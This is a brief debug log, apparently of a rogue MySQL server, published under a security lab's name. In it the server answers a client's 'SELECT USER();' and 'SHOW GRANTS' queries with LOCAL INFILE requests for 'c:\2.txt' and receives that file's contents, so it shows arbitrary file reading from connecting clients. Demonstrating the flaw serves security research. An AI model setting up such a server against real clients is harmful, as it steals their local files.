 2020-01-19 22:27:27,150:DEBUG:Data recved: '\x0f\x00\x00'
2020-01-19 22:27:27,150:DEBUG:Data recved: '\x00\x03SELECT USER();'
2020-01-19 22:27:27,150:INFO:Query
2020-01-19 22:27:27,151:DEBUG:Pushed: '\t\x00\x00\x01\xfbc:\\2.txt'
2020-01-19 22:27:27,151:DEBUG:Data recved: '\x08\x00\x00'
2020-01-19 22:27:27,151:DEBUG:Data recved: '\x0211111111'
2020-01-19 22:27:27,151:INFO:-- result
2020-01-19 22:27:27,151:INFO:Result: '\x0211111111'
2020-01-19 22:27:27,151:DEBUG:Data recved: '\x00\x00\x00'
2020-01-19 22:27:27,151:DEBUG:Data recved: '\x03'
2020-01-19 22:27:27,151:INFO:-- result
2020-01-19 22:27:27,151:INFO:Result: '\x03'
2020-01-19 22:27:27,152:DEBUG:Pushed: '\x07\x00\x00\x04\x00\x00\x00\x02\x00\x00\x00'
2020-01-19 22:27:27,152:INFO:Last packet
2020-01-19 22:27:27,163:DEBUG:Data recved: '\x0c\x00\x00'
2020-01-19 22:27:27,163:DEBUG:Data recved: '\x00\x03SHOW GRANTS'
2020-01-19 22:27:27,163:INFO:Query
2020-01-19 22:27:27,163:DEBUG:Pushed: '\t\x00\x00\x01\xfbc:\\2.txt'
2020-01-19 22:27:27,164:DEBUG:Data recved: '\x08\x00\x00'
2020-01-19 22:27:27,164:DEBUG:Data recved: '\x0211111111'
鸿鹄实验室